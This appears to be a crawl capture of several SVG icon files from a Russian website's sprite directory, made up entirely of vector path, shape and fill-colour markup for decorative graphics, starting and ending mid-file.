    <path d="M16.36232 12.04644A1.838 1.838 0 0 1 18.09 10.92821c.23775.03507.45569.15573.69444.19377a1.59441 1.59441 0 0 0 .85373-.11749c.27877-.111.54287-.25162.827-.34989.29719-.10243.60092-.18069.90485-.25757a2.59392 2.59392 0 0 1 .85195-.12621 1.96023 1.96023 0 0 1 .78855.33285 2.48382 2.48382 0 0 0 .679.29719 5.859 5.859 0 0 1 .84581.14741 1.59394 1.59394 0 0 1 .59438.405 7.65329 7.65329 0 0 1 .45569.6556 2.62214 2.62214 0 0 0 .58705.52742c.271.195.53494.39626.78954.6142s.50265.441.73446.68057a1.26329 1.26329 0 0 1 .23161.295c.067.13176.05686.27976.11888.41389.0422.09035.14027.16841.17257.259a3.33391 3.33391 0 0 1 .045.36238c.05944.25875.21913.48125.30115.73307.12621.38694.73981.22131.61241-.169-.07628-.23379-.21933-.4442-.28709-.67879-.03467-.12046-.01981-.2433-.04616-.36456a.8502.8502 0 0 0-.1585-.31423.78174.78174 0 0 1-.1054-.30809 1.22841 1.22841 0 0 0-.19278-.38992 4.66363 4.66363 0 0 0-.6558-.68394q-.35941-.32869-.74436-.62767c-.24984-.19456-.532-.36158-.7622-.57873a5.40551 5.40551 0 0 1-.4977-.69464 2.23883 2.23883 0 0 0-.63579-.56684 2.13206 2.13206 0 0 0-.79707-.27738 2.25167 2.25167 0 0 1-.84917-.217 5.27793 5.27793 0 0 0-.783-.4018 1.9904 1.9904 0 0 0-.997-.04062 7.86072 7.86072 0 0 0-1.91154.5821 1.60049 1.60049 0 0 1-.84482.24112c-.28154-.03963-.53494-.18347-.82144-.20863a2.48987 2.48987 0 0 0-2.34028 1.585.3202.3202 0 0 0 .2219.39071.3249.3249 0 0 0 .39071-.2219Z" transform="translate(-3.12205 -.01474)" style="fill:#0e4583"/>
    <path d="M16.38471 11.63335s-1.31477 9.53133 4.27262 12.81886a10.52425 10.52425 0 0 0 10.16038.69582 2.23076 2.23076 0 0 0 .52326-.58943.75879.75879 0 0 0 .01189-.75506l.56724-.21418a.24722.24722 0 0 0 .12284-.07687.23422.23422 0 0 0 .01288-.18584 1.79323 1.79323 0 0 0-.22349-.54287 1.67159 1.67159 0 0 1-.37426-.74793c-.01585-.38377.34177-.66809.67225-.86364a.70763.70763 0 0 0 .25479-.20863.50913.50913 0 0 0-.04815-.52841c-.28907-.45252-.95438-.63143-1.0897-1.15092-.06994-.26688.02477-.56744-.09431-.81648-.13374-.27956-.47253-.37644-.75784-.4977s-.58923-.38338-.5078-.682" transform="translate(-3.12205 -.01474)" style="fill:#9bc8ec"/>
    <path d="M16.07841 11.54895a18.50165 18.50165 0 0 0-.14582 2.584 18.32486 18.32486 0 0 0 .75289 5.3859 9.171 9.171 0 0 0 3.37788 4.92961 11.60542 11.60542 0 0 0 4.16764 1.74866 10.91626 10.91626 0 0 0 3.6503.146 10.02916 10.02916 0 0 0 2.39734-.60449 2.25255 2.25255 0 0 0 1.337-1.02036 1.10685 1.10685 0 0 0 .01169-1.07583l-.18981.46659c.16544-.06261.33127-.12423.49651-.18743a.691.691 0 0 0 .38338-.24964c.18208-.30076-.03388-.75031-.19179-1.01758-.12046-.20387-.41845-.4767-.33365-.73684.08737-.26747.40141-.39626.61281-.54267.61558-.42835.3-1.13131-.1803-1.51508a3.07612 3.07612 0 0 1-.58923-.49373c-.17118-.23062-.0745-.55476-.127-.82183a1.0396 1.0396 0 0 0-.65065-.72435c-.14166-.0636-.70791-.21953-.66373-.448.07747-.39942-.53494-.57041-.61241-.16881a.81834.81834 0 0 0 .25955.78043 2.45621 2.45621 0 0 0 .72336.39626.66937.66937 0 0 1 .27738.18426.70649.70649 0 0 1 .05825.40874 1.236 1.236 0 0 0 .25994.81034 3.06224 3.06224 0 0 0 .56942.49056c.11888.09.43588.30868.39626.49175-.021.09471-.209.16246-.2853.21319a2.23762 2.23762 0 0 0-.35663.28451 1.07625 1.07625 0 0 0-.34177.77131 2.00719 2.00719 0 0 0 .43588.93992 1.48989 1.48989 0 0 1 .11016.22349 1.29264 1.29264 0 0 0 .04458.14047l.018.07152.08619-.128c-.0214-.01526-.21794.08183-.24825.09352l-.319.12046a.32254.32254 0 0 0-.18981.46659c.19476.341-.21794.78855-.47135.93695-.05131.02992-.10719.05429-.16088.07925-.03963.01981-.07925.03725-.12026.05528l-.065.02873-.03963.017c-.06815.02932.04458-.01843.00238 0a9.6753 9.6753 0 0 1-2.10313.59082 10.91323 10.91323 0 0 1-7.43177-1.57 8.18766 8.18766 0 0 1-3.29348-4.445 17.04715 17.04715 0 0 1-.82441-5.13032 21.19375 21.19375 0 0 1 .12363-2.84531c.00832-.07291.00119-.0101-.00535.03784a.3294.3294 0 0 0-.2219-.39071.31979.31979 0 0 0-.39071.2219ZM28.6502 15.55132l.215.39091a.25644.25644 0 0 0 .34772.09114.25935.25935 0 0 0 .09114-.34752l-.215-.3911a.2568.2568 0 0 0-.34772-.09114.25955.25955 0 0 0-.09114.34771Z" transform="translate(-3.12205 -.01474)" style="fill:#0e4583"/>
    <path d="M17.45163 15.14833a1.56944 1.56944 0 0 1 .62489-1.8834 4.19611 4.19611 0 0 1 2.05637-.58963 5.60049 5.60049 0 0 0 2.10015-.45569 3.36888 3.36888 0 0 1 .99995-.47749c1.119-.17019 1.69736 1.40968 2.77 1.77146.46283.15612 1.077.12522 1.30229.55852.13691.26331.05389.59438.169.86859.16484.3913.64391.512 1.02888.69087a2.45559 2.45559 0 0 1 1.23949 1.32211 1.1689 1.1689 0 0 1 .08024.7091c-.04775.18248-.16167.34217-.20962.52444-.17831.67958.59438 1.358.37961 2.027-.24746.77151-1.64307.98886-1.46614 1.77958.03566.16028.14226.317.0951.47551-.07252.2431-.42122.24528-.6564.15018s-.50205-.236-.72436-.11373c-.07806.42181.30274.81232.27857 1.24028a.93053.93053 0 0 1-.9839.75962 2.70477 2.70477 0 0 1-1.27059-.48244" transform="translate(-3.12205 -.01474)" style="fill:#9bc8ec"/>
    <path d="M17.72584 14.98705a1.14991 1.14991 0 0 1 .22091-1.167 2.14939 2.14939 0 0 1 1.22839-.68334c1.07088-.25638 2.21586-.11888 3.21938-.64431.37149-.19416.741-.53494 1.18877-.4236a1.87983 1.87983 0 0 1 .80995.56466 9.84791 9.84791 0 0 0 .8252.78894 2.58755 2.58755 0 0 0 1.13785.50245 1.72457 1.72457 0 0 1 .52286.15276c.19813.11531.1904.32216.20942.52742a1.23407 1.23407 0 0 0 .24568.70474 1.52893 1.52893 0 0 0 .5716.40676 3.20058 3.20058 0 0 1 1.14121.70415 1.34563 1.34563 0 0 1 .42756 1.27832 1.83251 1.83251 0 0 0-.20546.70712 1.86722 1.86722 0 0 0 .16108.68948c.12541.31185.3919.73208.24092 1.07425-.1268.28729-.46619.46738-.71148.63817a1.83555 1.83555 0 0 0-.68394.6881.915.915 0 0 0-.03665.64926c.01367.04616.03388.09035.04834.13631a.45059.45059 0 0 1 .02794.10144c.01981-.01981.02358-.02912.00872-.02813a.34858.34858 0 0 1-.18188-.01268c-.29858-.07331-.53494-.255-.86067-.187-.34752.07252-.40022.36178-.34772.67126.06895.40577.51513.91654.04775 1.23077-.49948.33682-1.11784-.05191-1.55649-.31007a.31788.31788 0 0 0-.32057.54861 2.03465 2.03465 0 0 0 2.26777.26034 1.05171 1.05171 0 0 0 .46124-.93338 1.84281 1.84281 0 0 0-.14384-.52722 1.12462 1.12462 0 0 1-.14265-.50721l-.14582.18981c.14562-.064.45173.14681.59676.18228a.90973.90973 0 0 0 .64689-.05706.597.597 0 0 0 .3057-.50345c.00713-.18584-.1373-.42439-.12442-.55476.01981-.20784.30353-.38437.49215-.51513a3.32239 3.32239 0 0 0 .7618-.63163 1.24977 1.24977 0 0 0 .20031-1.169 4.18066 4.18066 0 0 1-.37644-1.12319 1.98979 1.98979 0 0 1 .20466-.5928 1.35692 1.35692 0 0 0-.01149-.80777 2.69777 2.69777 0 0 0-.73624-1.17074 4.30565 4.30565 0 0 0-1.18877-.69186.772.772 0 0 1-.39863-.31225 4.76342 4.76342 0 0 1-.11234-.71861c-.25757-.88187-1.31379-.67363-1.9359-1.09921-.59438-.40775-.97716-1.08138-1.62742-1.41939a1.47333 1.47333 0 0 0-1.084-.12958c-.48363.13492-.86483.49334-1.3439.6457-1.10951.35267-2.32285.16088-3.39531.67126a1.965 1.965 0 0 0-1.09782 2.52672c.17594.36891.72376.047.54862-.32057Z" transform="translate(-3.12205 -.01474)" style="fill:#0e4583"/>
    <path d="M21.6559 18.15353a.81508.81508 0 0 1-.867-.97083 1.05448 1.05448 0 0 1 1.19768-.72554 1.51025 1.51025 0 0 1 1.09342.99064 1.11048 1.11048 0 0 1-.02259.93338 1.28784 1.28784 0 0 1-.682.49532 3.15469 3.15469 0 0 1-3.26911-.56466 2.37627 2.37627 0 0 1-.21259-3.1635 3.21589 3.21589 0 0 1 1.79206-.88662 4.27353 4.27353 0 0 1 2.112.03051 2.33373 2.33373 0 0 1 1.53351 1.37342c.05449.15414.10521.33543.2544.402a1.14276 1.14276 0 0 0 .37644.02378.74974.74974 0 0 1 .57734.56268c.08856.27084.09906.56348.19813.83095.21794.5924.83214.97083 1.05166 1.56323a1.68148 1.68148 0 0 1-1.17787 2.03913 2.86052 2.86052 0 0 1-2.47125-.60112 2.20864 2.20864 0 0 1-1.9476 1.13507 2.87982 2.87982 0 0 1-1.54421-.17831 3.0964 3.0964 0 0 1-.87949-.6984 10.9426 10.9426 0 0 1-1.8414-2.61291" transform="translate(-3.12205 -.01474)" style="fill:#9bc8ec"/>
    <path d="M21.57149 17.84742c-.33682.05112-.56129-.41428-.4448-.68414a.76765.76765 0 0 1 .77547-.399 1.17825 1.17825 0 0 1 .87176.76874.89066.89066 0 0 1 .04616.609.80428.80428 0 0 1-.48145.40993c-1.486.634-3.54827-.09728-3.63128-1.88736A1.86271 1.86271 0 0 1 19.933 14.8129a4.16421 4.16421 0 0 1 2.9-.17435 2.14563 2.14563 0 0 1 .9623.69345c.24588.32433.2756.89494.70633 1.04116.17831.05944.403-.02635.55476.08817a.92328.92328 0 0 1 .25083.57833 2.98946 2.98946 0 0 0 .20348.717 2.8152 2.8152 0 0 0 .38833.56882 2.05674 2.05674 0 0 1 .64946 1.10535 1.36517 1.36517 0 0 1-.51176 1.06672c-.80579.698-1.98663.27163-2.73594-.28649-.18208-.13552-.39883.0216-.46659.18981a1.63023 1.63023 0 0 1-1.201.82342 2.8495 2.8495 0 0 1-1.85566-.07192 4.75 4.75 0 0 1-1.44325-1.39337 10.793 10.793 0 0 1-1.1323-1.7881c-.18545-.36456-.73307-.04339-.54842.32057a11.13772 11.13772 0 0 0 1.00015 1.61573 8.788 8.788 0 0 0 1.24662 1.40671 2.61661 2.61661 0 0 0 1.68151.65144 4.20267 4.20267 0 0 0 1.6187-.25182 2.06289 2.06289 0 0 0 1.24622-1.14339l-.46659.18981a2.90277 2.90277 0 0 0 3.258.37823 1.87972 1.87972 0 0 0 .59042-2.67472 3.74931 3.74931 0 0 1-.8573-1.32567c-.11888-.54921-.25519-1.24682-.92446-1.354a1.15624 1.15624 0 0 0-.21259-.0107c-.03309 0-.13453-.0107-.10976.00872-.067-.0527-.09054-.215-.12046-.28966a2.39223 2.39223 0 0 0-.427-.69127 2.86754 2.86754 0 0 0-1.40433-.84779 4.56168 4.56168 0 0 0-1.946-.04081 4.28661 4.28661 0 0 0-1.65991.59042 2.49763 2.49763 0 0 0-1.01461 2.72762 2.86664 2.86664 0 0 0 2.134 2.07479 3.746 3.746 0 0 0 1.63138.0319 2.00543 2.00543 0 0 0 1.43009-.82619 1.76155 1.76155 0 0 0-1.6086-2.38387 1.38281 1.38281 0 0 0-1.20422.81767 1.15457 1.15457 0 0 0 .46283 1.37283 1.02227 1.02227 0 0 0 .74258.14245.31965.31965 0 0 0 .2219-.39071.32568.32568 0 0 0-.39071-.2217Z" transform="translate(-3.12205 -.01474)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/6ii3g30248ejx67taq6s85x7irwtqyd9.svg
body_size: 1479
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="17.57448px" width="40px" viewBox="0 0 40 17.57448">
  <g id="svg">
    <ellipse cx="36.29866" cy="19.94221" rx="1.36921" ry="1.34804" transform="rotate(-45 22.7515454 14.33088133)" style="fill:#9ac7ec"/>
    <circle cx="35.64237" cy="8.71945" r=".49042" style="fill:#134484"/>
    <path d="M40 27.76731H0V11.22278h40ZM.32373 27.44462h39.35263V11.54646H.32373Z" transform="translate(-.00005 -11.22278)" style="fill:#134484"/>
    <path d="M1.67736 27.60536h5.71087v.57907a.61282.61282 0 0 1-.61282.61282H2.29078a.61282.61282 0 0 1-.61342-.61222v-.57967ZM32.72469 27.60536h5.71086v.57907a.61282.61282 0 0 1-.61282.61282h-4.485a.61282.61282 0 0 1-.61282-.61282v-.57907Z" transform="translate(-.00005 -11.22278)" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M5.57628 2.09445H22.5014v12.47484H5.57628z"/>
    <path style="fill:#fff" d="M6.36462 2.91793h15.34824v10.82788H6.36462z"/>
    <path d="M21.87485 25.13032H6.20292V13.97877h15.67193Zm-15.34824-.32368h15.02455V14.30245H6.52661Z" transform="translate(-.00005 -11.22278)" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M23.6256 2.91793h1.47184v.8732H23.6256zM23.6256 4.64657h1.47184v.8732H23.6256zM23.6256 6.375h1.47184v.8732H23.6256zM23.6256 8.10363h1.47184v.8732H23.6256zM23.6256 9.83207h1.47184v.8732H23.6256zM23.6256 11.5607h1.47184v.8732H23.6256zM23.6256 13.28934h1.47184v.8732H23.6256z"/>
    <path d="M36.29877 21.91227a1.97 1.97 0 1 1 1.96985-1.97027v.0002a1.97225 1.97225 0 0 1-1.96985 1.97007Zm0-3.61641a1.64637 1.64637 0 1 0 1.64616 1.64657v-.0002a1.64816 1.64816 0 0 0-1.64616-1.64636Z" transform="translate(-.00005 -11.22278)" style="fill:#134484"/>
    <rect x="26.12121" y="2.05371" width="7.09565" height="9.51597" rx=".58646" ry=".58646" style="fill:#9ac7ec"/>
    <rect x="33.95627" y="2.05371" width="4.78275" height="3.8726" rx=".58646" ry=".58646" style="fill:#9ac7ec"/>
    <rect x="1.15835" y="2.28994" width="3.27636" height="12.97144" rx=".58646" ry=".58646" style="fill:#9ac7ec"/>
    <circle cx="33.21685" cy="14.4992" r=".76218" style="fill:#9ac7ec"/>
    <path d="M33.2169 25.22178a.4992.4992 0 1 1-.4992.4992.5008.5008 0 0 1 .4992-.4992m0-.262a.762.762 0 1 0 .0004 0Z" transform="translate(-.00005 -11.22278)" style="fill:#134484"/>
    <circle cx="36.29872" cy="14.4992" r="1.06589" style="fill:#226bb2"/>
    <path d="M36.29877 26.94961a1.22784 1.22784 0 1 1 1.22764-1.228v.0004a1.229 1.229 0 0 1-1.22764 1.2276Zm0-2.13179a.90415.90415 0 1 0 .904.90435V25.722a.90515.90515 0 0 0-.904-.90418Z" transform="translate(-.00005 -11.22278)" style="fill:#134484"/>
    <path style="fill:#134484" d="M36.26937 14.33726h1.77276v.32368h-1.77276z"/>
    <path style="fill:#134484" d="m37.901 14.983.838-.484-.838-.484v.968z"/>
    <path d="M35.24725 24.11275V22.844h.53914a.91922.91922 0 0 1 .29553.03434.29173.29173 0 0 1 .14756.1214.36581.36581 0 0 1 .05531.19968.33946.33946 0 0 1-.08386.23582.40394.40394 0 0 1-.251.11721.599.599 0 0 1 .13718.10643 1.45543 1.45543 0 0 1 .14577.20587l.155.2476h-.30631l-.1853-.27616a1.77165 1.77165 0 0 0-.135-.1865.19848.19848 0 0 0-.07688-.05272.42193.42193 0 0 0-.129-.01418h-.05192v.52955Zm.25619-.73223h.1895a.97951.97951 0 0 0 .23023-.01558.137.137 0 0 0 .07168-.05352.16474.16474 0 0 0 .026-.09525.15236.15236 0 0 0-.03414-.10344.15635.15635 0 0 0-.09644-.04972q-.03115-.00439-.1869-.00439h-.19968ZM36.528 24.11275V22.844h.86981v.21466h-.61361v.29952h.52955v.21466h-.52955v.53916Z" transform="translate(-.00005 -11.22278)" style="fill:#134485"/>
    <path style="fill:#134485" d="M1.97304 9.35443h1.64697v.68331H1.97304zM2.02556 13.66693h1.54173v1.03375H2.02556z"/>
    <path style="fill:#226bb2" d="M2.1853 9.53974h1.22264v.3125H2.1853z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/fo6bondr4b1lbui3xeuypizsidh1bfuf.svg
body_size: 1741
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.66px" width="40px" viewBox="0 0 40 39.66">
  <g id="svg">
    <path d="m1141.73242 1666.73116 19.37293-11.82894c209.25742-127.77081 388.75085-309.90351 513.046-520.58981l.00019-.00032 318.91368 318.91368-.00019.00033c-124.29511 210.68629-303.78853 392.819-513.046 520.5898l-19.37293 11.82895Z" transform="matrix(.01997 0 0 .01997 -.518243 -.7140232)" style="fill:#9bc8ec"/>
    <path d="m1668.32828 1088.41547 360.2992 360.2992-11.15636 18.91074a1550.6219 1550.6219 0 0 1-522.68463 530.37565l-38.40758 23.4523-360.14266-360.14266 50.10251-30.59449c206.61113-126.1508 380.684-302.78241 503.40584-510.80241Zm-206.749 365.32716a1540.45 1540.45 0 0 1-274.39441 218.36755l277.72743 277.72744.34011-.20779a1485.11471 1485.11471 0 0 0 492.12925-492.01183l-277.734-277.734a1539.67229 1539.67229 0 0 1-209.97583 265.70823q-4.02669 4.08545-8.09258 8.1504Z" transform="matrix(.01997 0 0 .01997 -.518243 -.7140232)" style="fill:#0e4583"/>
    <path d="m695.18739 1117.13728 18.46568-6.69713c199.45768-72.33927 343.216-220.21489 410.90444-422.67278l.0001-.00032 497.50255 497.50255-.0001.00031c-67.6884 202.4579-211.44677 350.33351-410.90445 422.67279l-18.46567 6.69712Z" transform="matrix(.01997 0 0 .01997 -.518243 -.7140232)" style="fill:#236cb3"/>
    <path d="m1112.20625 635.3423 542.28675 542.28676-5.55908 16.62505c-35.04474 104.82485-89.74937 195.96819-162.59415 270.89832-72.86156 74.973-162.19908 131.9568-265.52374 169.42979l-35.41559 12.84384-541.7426-541.7426 60.33267-21.8813c192.28294-69.73725 328.4179-209.78947 393.69187-405.01874ZM982.16149 974.42178c-66.066 66.066-145.22832 117.72366-235.752 153.86418l453.568 453.568 1.51509-.54976c186.83941-67.76372 320.66446-201.90743 387.97253-388.554l-453.5838-453.5838c-34.86583 87.14688-84.20334 163.84369-147.04346 228.484-2.20655 2.26988-4.44005 4.53507-6.67636 6.77138Z" transform="matrix(.01997 0 0 .01997 -.518243 -.7140232)" style="fill:#0e4583"/>
    <g>
      <path d="m580.2838 899.18483 183.60283 183.60283 309.14656-309.14656-183.60283-183.60283c28.63866-136.37443-12.159-286.95591-121.25-396.047-168.36571-168.36565-435.5732-174.13252-596.82464-12.88108S15.87115 609.56912 184.23683 777.9348C293.32789 887.02587 443.90937 927.82349 580.2838 899.18483Z" transform="matrix(.01997 0 0 .01997 -.518243 -.7140232)" style="fill:#fff"/>
      <path d="M151.318 161.07363C323.36054-10.96891 609.0725-5.18993 788.21716 173.95474 897.03009 282.76766 945.70323 433.748 920.08917 580.62368l193.01813 193.01813-349.22112 349.22112L570.86806 929.8448c-146.87574 25.61406-297.856-23.05908-406.66895-131.872C-14.94555 618.82813-20.72454 333.11616 151.318 161.07363Zm881.64019 612.56818-174.414-174.41395 3.15319-15.013C889.586 451.41008 847.1363 313.023 748.14261 214.02929 591.09449 56.98117 341.33855 51.20219 191.39255 201.14818s-144.167 399.70194 12.88111 556.75006c98.99369 98.99369 237.38079 141.44338 370.18553 113.55482l15.01305-3.15319 174.41394 174.41395Z" transform="matrix(.01997 0 0 .01997 -.518243 -.7140232)" style="fill:#0e4583"/>
    </g>
    <g transform="matrix(.01997 0 0 .01997 .000464 -.000467)">
      <circle cx="437.35706" cy="437.3559" r="242.88848" style="fill:#fff"/>
      <path d="M271.54166 281.29729c105.75106-105.751 277.81968-105.751 383.57073 0s105.75106 277.81968 0 383.57073-277.81967 105.75106-383.57073 0-105.75105-277.81968 0-383.57073Zm343.49618 343.49618c83.65451-83.65451 83.65358-219.768 0-303.42162-83.65451-83.65452-219.76711-83.65452-303.42162 0s-83.65452 219.76711 0 303.42162c83.65358 83.65358 219.76711 83.65453 303.42162 0Z" transform="translate(-25.97041 -35.72604)" style="fill:#0e4583"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/lwsm5gkd37l0i8ijlik9pjr7cjatp2es.svg
body_size: 1815
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="18.10966px" viewBox="0 0 18.10966 40">
  <g id="svg">
    <g>
    <g>
      <path d="M22.77,15.1501H17.22973A63.241,63.241,0,0,0,15.67661,1.22069L15.46691.292h9.06595l-.2097.92868A63.24037,63.24037,0,0,0,22.77,15.1501Z" transform="translate(-10.94505 0.00186)" style="fill: #fff"/>
      <path d="M23.06384,15.44391H16.93593V15.1501A63.0457,63.0457,0,0,0,15.39,1.2854L15.09937-.00179h9.801L24.60974,1.2854a63.0475,63.0475,0,0,0-1.5459,13.8647Zm-5.541-.58761h4.95406A63.63725,63.63725,0,0,1,24.03656,1.156l.12876-.57016H15.83445l.12875.57016A63.63664,63.63664,0,0,1,17.52286,14.8563Z" transform="translate(-10.94505 0.00186)" style="fill: #134484"/>
    </g>
    <g>
      <polygon points="5.934 15.152 4.522 16.159 13.84 16.159 12.146 15.152 5.934 15.152" style="fill: #9ac7ec"/>
      <path d="M25.8537,16.45123H14.54929l2.23534-1.59493H23.1713Zm-9.46917-.5876h7.33116l-.70588-.41972h-6.037Z" transform="translate(-10.94505 0.00186)" style="fill: #134484"/>
    </g>
    <g>
      <polygon points="6.636 16.159 5.529 17.167 12.832 17.167 11.504 16.159 6.636 16.159" style="fill: #226bb2"/>
      <path d="M24.65077,17.45856H15.71505l1.752-1.59493h5.08129ZM17.23342,16.871H22.904l-.55327-.41972H17.69447Z" transform="translate(-10.94505 0.00186)" style="fill: #134484"/>
    </g>
    <g>
      <rect x="7.79568" y="13.8928" width="2.51832" height="1.51099" style="fill: #fff"/>
      <path d="M21.55285,15.69574H18.44692v-2.0986h3.10593Zm-2.51832-.58761h1.93071v-.92338H19.03453Z" transform="translate(-10.94505 0.00186)" style="fill: #134484"/>
    </g>
    <rect x="8.76104" y="17.16662" width="0.58761" height="17.62826" style="fill: #134484"/>
    <rect x="24.11315" y="25.84885" width="0.58761" height="15.37001" transform="translate(-25.76346 20.06021) rotate(-34.99206)" style="fill: #134484"/>
    <rect x="19.99658" y="33.86963" width="4.79143" height="0.5876" transform="translate(-12.70937 1.22576) rotate(-3.01223)" style="fill: #134484"/>
    <rect x="7.90782" y="33.24005" width="15.37001" height="0.58762" transform="translate(-31.7661 27.07932) rotate(-55.00776)" style="fill: #134484"/>
    <rect x="17.31368" y="31.76772" width="0.5876" height="4.79143" transform="translate(-28.37921 49.95285) rotate(-86.98721)" style="fill: #134484"/>
    <g>
      <circle cx="9.05484" cy="7.84883" r="2.01466" style="fill: #9ac7ec"/>
      <path d="M19.99989,10.15543A2.30846,2.30846,0,1,1,22.30835,7.847h0A2.31107,2.31107,0,0,1,19.99989,10.15543Zm0-4.02931A1.72086,1.72086,0,1,0,21.72074,7.847h0A1.72281,1.72281,0,0,0,19.99989,6.12612Z" transform="translate(-10.94505 0.00186)" style="fill: #134484"/>
    </g>
    <g>
      <path d="M22.81067,15.10947l.463-.463s.25183-4.78481.50367-6.54763S25.03653,2.5585,25.03653,2.5585L24.55211.37862a.01972.01972,0,0,0-.0385,0L24.02919,2.5585l-.50366,2.77015-.50366,5.03664v2.77016l-.24471,1.95763a.01972.01972,0,0,0,.03351.01639Z" transform="translate(-10.94505 0.00186)" style="fill: #226bb2"/>
      <path d="M22.79661,15.40905a.31353.31353,0,0,1-.311-.35233l.24246-1.93957V10.35063l.00146-.01457.50484-5.04837.508-2.79293L24.2268.31488a.31165.31165,0,0,1,.306-.2455H24.533a.31162.31162,0,0,1,.306.24567l.5,2.24979-.0185.06937c-.01.0376-1.00573,3.78087-1.25219,5.50614-.24712,1.72982-.49861,6.47382-.50112,6.52153l-.00592.11259-.54275.54276A.31351.31351,0,0,1,22.79661,15.40905ZM23.8167,5.36964l-.18352,1.83522c.33659-1.74134.98017-4.196,1.101-4.65252l-.20132-.90595-.21561.97023Z" transform="translate(-10.94505 0.00186)" style="fill: #134484"/>
    </g>
    <g>
      <path d="M17.19606,15.0383l-.463-.463s-.25184-4.78481-.50367-6.54763S14.9702,2.48733,14.9702,2.48733L15.45462.30745a.01971.01971,0,0,1,.03849,0l.48442,2.17988.50366,2.77015.50367,5.03664v2.77016l.2447,1.95763a.01971.01971,0,0,1-.0335.01639Z" transform="translate(-10.94505 0.00186)" style="fill: #226bb2"/>
      <path d="M17.2101,15.33788a.31343.31343,0,0,1-.2218-.09182l-.54275-.54276-.00592-.11259c-.00251-.04771-.254-4.79186-.50112-6.52153C15.69205,6.3439,14.69634,2.60064,14.68632,2.563l-.0185-.06937.5-2.25a.31353.31353,0,0,1,.61211,0l.48667,2.19107.50577,2.78175.5063,5.06294V13.046l.24243,1.9395a.31352.31352,0,0,1-.311.3524ZM15.27254,2.48115c.12084.45657.76442,2.91117,1.101,4.65252L16.19,5.29843l-.50052-2.75291-.21563-.97032Z" transform="translate(-10.94505 0.00186)" style="fill: #134484"/>
    </g>
    <circle cx="9.68442" cy="14.6483" r="0.12592" style="fill: #134484"/>
  </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/g4y74zosh6k28brhoffbmlrakarxx30n.svg
body_size: 2259
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.70507px" viewBox="0 0 39.70507 40">
  <g id="svg">
    <path d="M35.65212 39.05648a3.03969 3.03969 0 0 1-.55621-.85539l.78248-.34012a1.96549 1.96549 0 0 0 .92667 1.00345c.95905.45336 1.31811.355 1.71791-.02037.48879-.457.28065-1.45477-.01792-2.615a8.56762 8.56762 0 0 1 .52566-5.31013l.79307.31425a7.7327 7.7327 0 0 0-.49307 4.782 9.09522 9.09522 0 0 1 .331 1.7845 2.02522 2.02522 0 0 1-.55682 1.67 1.84148 1.84148 0 0 1-1.23217.55112 3.14545 3.14545 0 0 1-1.43135-.38289 2.58247 2.58247 0 0 1-.78925-.58142Z" transform="translate(-.1187 -.02166)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="m31.245 35.997-4.254-3.522-10.387-11.157 3.303-3.094 10.224 10.983 3.374 4.673-2.26 2.117z"/>
    <path d="m26.89721 32.72314-10.6109-11.39826 3.75414-3.51606 10.448 11.22352 3.54375 4.90953-2.6562 2.48836Zm-9.7384-11.36853L27.32165 32.271l4.0299 3.33541 1.86251-1.74479-3.20221-4.4354-10.00134-10.74165Z" transform="translate(-.1187 -.02166)" style="fill:#0e4583"/>
    <path d="m17.047 21.68841-4.21951-4.53275 3.303-3.09427L20.35 18.59394l-.07332.198A4.649 4.649 0 0 1 17.047 21.688Z" transform="translate(-.1187 -.02166)" style="fill:#9bc8ec"/>
    <path d="m16.94537 22.033-4.55495-4.8922 3.755-3.51667 4.56058 4.89873-.13992.37739a4.95494 4.95494 0 0 1-3.44457 3.08856Zm-3.68164-4.86228 3.882 4.17a4.338 4.338 0 0 0 2.84132-2.65618l.00693-.01833-3.87858-4.16676Z" transform="translate(-.1187 -.02166)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M11.648 16.169 10.187 14.6l3.477-3.256 1.461 1.569-3.477 3.256z"/>
    <path d="m11.75173 16.62879-1.88206-2.02157 3.92827-3.6796L15.68 12.94919ZM10.74258 14.637l1.03869 1.11649 3.026-2.834-1.03865-1.11649Z" transform="translate(-.1187 -.02166)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="m10.97 13.868-8.602-9.24 1.913-1.791 8.601 9.239-1.912 1.792z"/>
    <path d="M11.07353 14.32616 2.05121 4.63379l2.36291-2.21322 9.02232 9.69237ZM2.9233 4.66454l8.18017 8.78709 1.46088-1.36842-8.18016-8.78709Z" transform="translate(-.1187 -.02166)" style="fill:#0e4583"/>
    <path d="m8.84422 12.70214-1.435-1.54153a.258.258 0 0 1 .01242-.36374l2.75415-2.57961a.2558.2558 0 0 1 .36159.0112l.00114.00122 1.4348 1.54132a.258.258 0 0 1-.01242.36395L9.207 12.71457a.25621.25621 0 0 1-.36214-.0118Z" transform="translate(-.1187 -.02166)" style="fill:#9bc8ec"/>
    <path d="m8.54952 12.83941-1.29693-1.39306a.67087.67087 0 0 1 .03238-.945l2.6069-2.44112a.66578.66578 0 0 1 .941.031l.00111.00119 1.29673 1.39306a.67067.67067 0 0 1-.03238.945l-2.6067 2.44112a.66578.66578 0 0 1-.941-.031Zm1.833-4.3242a.04908.04908 0 0 0-.06937-.00252l-.00008.00008-2.6069 2.44112a.04969.04969 0 0 0-.00244.06965l1.29693 1.39306a.04929.04929 0 0 0 .06945.00224l2.60608-2.44091a.04929.04929 0 0 0 .00244-.06965Z" transform="translate(-.1187 -.02166)" style="fill:#0e4583"/>
    <path d="m2.66078 4.48674 1.56455-1.46638L.47384.33668a.02892.02892 0 0 0-.042.03707Z" transform="translate(-.1187 -.02166)" style="fill:#9bc8ec"/>
